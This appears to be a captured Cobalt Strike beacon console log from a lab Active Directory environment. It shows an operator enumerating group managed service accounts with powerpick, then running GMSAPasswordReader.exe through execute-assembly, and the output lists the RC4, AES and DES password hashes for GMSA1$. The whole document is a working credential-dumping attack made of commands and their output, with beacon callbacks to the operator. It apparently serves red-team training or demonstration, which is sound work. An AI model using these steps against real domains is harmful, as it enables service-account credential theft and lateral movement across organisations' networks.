 192.168.1.10 192.168.1.10 VALENOR osman VALENOR-DC01 runner.exe 5492 x64 12ms Interactive
Event Log X Beacon 192.168.1.10@5492 X
[09/09 23:03:45] beacon> powerpick Get-ADServiceAccount -Filter * | Where-Object { $_.ObjectClass -eq "msDS-GroupManagedServiceAccount" } | Select Name, DistinguishedName
[09/09 23:03:45] [+] host called home, sent: 10 bytes
[09/09 23:03:45] [*] Tasked beacon to run: Get-ADServiceAccount -Filter * | Where-Object { $_.ObjectClass -eq "msDS-GroupManagedServiceAccount" } | Select Name, DistinguishedName (unmanaged)
[09/09 23:03:45] [+] host called home, sent: 137984 bytes
[09/09 23:03:48] [+] received output:
Name DistinguishedName
GMSA1 CN=GMSA1,CN=Managed Service Accounts,DC=lab,DC=local
test-websvc CN=test-websvc,CN=Managed Service Accounts,DC=lab,DC=local
[09/09 23:03:49] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/GMSAPasswordReader.exe --AccountName "GMSA1$"
[09/09 23:03:49] [*] Tasked beacon to run .NET program: GMSAPasswordReader.exe --AccountName "GMSA1$"
[09/09 23:03:49] [+] host called home, sent: 214760 bytes
[09/09 23:03:49] [+] received output:
Calculating hashes for Current Value
[*] Input username : GMSA1$
[*] Input domain : LAB.LOCAL
[*] Salt : LAB.LOCALGMSA1$
[*] rc4_hmac : 0F38E5403CCF33EDAECDE96B0D95952F
[*] aes128_cts_hmac_sha1 : C37A83505A3FE413401F615F411BBA05
[*] aes256_cts_hmac_sha1 : 8908D080F54931A6D59DF1541A246261B1B5893C735E64FCA97C0520015E29F7
[*] des_cbc_md5 : F215D0B6F7ABB376